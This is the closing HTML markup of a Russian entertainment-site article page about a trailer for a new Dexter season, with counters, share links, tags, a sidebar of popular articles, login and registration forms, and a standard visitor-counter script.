                    data-reactionable-id="500" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/opublikovan-treiler-k-serialu-dekster-novyi-sezon#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":500,"title":"%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%BA+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%83+%D0%94%D0%B5%D0%BA%D1%81%D1%82%D0%B5%D1%80+%28%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%29","url":"https:\/\/gmgo.ru\/articles\/opublikovan-treiler-k-serialu-dekster-novyi-sezon","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/opublikovan-treiler-k-serialu-dekster-novyi-sezon"},"mail":{"link":"mailto:?subject=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%BA+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%83+%D0%94%D0%B5%D0%BA%D1%81%D1%82%D0%B5%D1%80+%28%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%29\u0026body=https:\/\/gmgo.ru\/articles\/opublikovan-treiler-k-serialu-dekster-novyi-sezon"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/opublikovan-treiler-k-serialu-dekster-novyi-sezon\u0026text=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%BA+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%83+%D0%94%D0%B5%D0%BA%D1%81%D1%82%D0%B5%D1%80+%28%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%29"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/opublikovan-treiler-k-serialu-dekster-novyi-sezon\u0026title=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%BA+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%83+%D0%94%D0%B5%D0%BA%D1%81%D1%82%D0%B5%D1%80+%28%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%29"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/opublikovan-treiler-k-serialu-dekster-novyi-sezon"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/opublikovan-treiler-k-serialu-dekster-novyi-sezon"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/opublikovan-treiler-k-serialu-dekster-novyi-sezon\u0026text=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%BA+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%83+%D0%94%D0%B5%D0%BA%D1%81%D1%82%D0%B5%D1%80+%28%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%29"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/opublikovan-treiler-k-serialu-dekster-novyi-sezon"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriminal">
                            <span class="hashtag">#</span>
                            <span>криминал</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/detektiv">
                            <span class="hashtag">#</span>
                            <span>детектив</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/showtime">
                            <span class="hashtag">#</span>
                            <span>showtime</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">910</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


            </div>
        </div>
        </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.3K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.4K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.7K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>
